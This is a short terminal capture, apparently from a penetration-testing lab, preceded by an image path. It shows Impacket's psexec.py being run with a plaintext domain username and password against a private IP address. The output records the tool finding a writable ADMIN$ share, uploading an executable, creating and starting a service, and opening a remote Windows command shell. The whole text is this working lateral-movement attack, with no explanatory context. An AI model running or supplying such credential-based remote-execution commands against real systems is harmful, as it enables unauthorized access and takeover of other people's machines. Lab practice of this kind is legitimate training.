 ┌──(kali㉿kali)-[~]
└─$ psexec.py MARVEL/fcastle:'Password1'@192.168.138.137
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.138.137.....
[*] Found writable share ADMIN$
[*] Uploading file aLLaZcdx.exe
[*] Opening SVCManager on 192.168.138.137.....
[*] Creating service GvhK on 192.168.138.137.....
[*] Starting service GvhK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>